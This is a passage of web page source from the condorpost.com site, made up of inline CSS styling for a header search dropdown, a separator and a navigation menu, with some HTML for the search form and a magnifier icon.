                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_40 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_40{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_40 .tdb-search-txt{
                    top: 0px;
                }.tdi_40 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_40 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_40 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }body .tdi_40 .tdb-drop-down-search-inner,
                .tdi_40 .tdb-search-form,
                .tdi_40 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_40 .tdb-head-search-form-input,
                .tdi_40 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_40 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_40 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_40 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #4c4084;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_40 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Gelasio !important;font-style:normal !important;
                }.tdi_40 .tdb-head-search-btn svg,
                .tdi_40 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_40 .tdb-head-search-btn:hover i{
                    color: #4c4084;
                }.tdi_40 .tdb-head-search-btn:hover svg,
                .tdi_40 .tdb-head-search-btn:hover svg *{
                    fill: #4c4084;
                }.tdi_40 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_40 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0,0,0,0.11);
                }.tdi_40 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_40 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_40 .result-msg,
                .tdi_40 .result-msg a{
                    color: #4c4084;
                }.tdi_40 .result-msg a:hover{
                    color: #4c4084;
                }.tdi_40 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40 .tdb-head-search-placeholder{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_40 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_40 .entry-thumb{
					background-position: center 20%;
				}.tdi_40 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_40 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_40 .td-image-container,
				.ie11 .tdi_40 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_40 .entry-title{
					margin: 0 0 2px;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_40 .td-post-category{
					margin: 0 0 7px 0;
				
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_40 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_40 .td-read-more{
					display: none;
				}.tdi_40 .td-author-date{
					display: inline;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: none;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40 .td-post-category:hover{
					color: #000000;
				}.tdi_40 .td-module-title a{
					color: #051d2d;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_40 .td_module_wrap:hover .td-module-title a,
				.tdi_40 .tdb-aj-cur-element .entry-title a{
					color: #4c4084 !important;
				}.tdi_40 .td-post-author-name a{
					color: #000000;
				}.tdi_40 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					color: #000000;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_40 .tdb-search-form{
                    padding: 20px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_40 .result-msg{
                    padding: 6px 0;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_40 .tdb-search-form{
                    padding: 20px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_40 .result-msg{
                    padding: 4px 0;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://condorpost.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_46{
margin-bottom:0px !important;
padding-top:30px !important;
padding-bottom:0px !important;
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
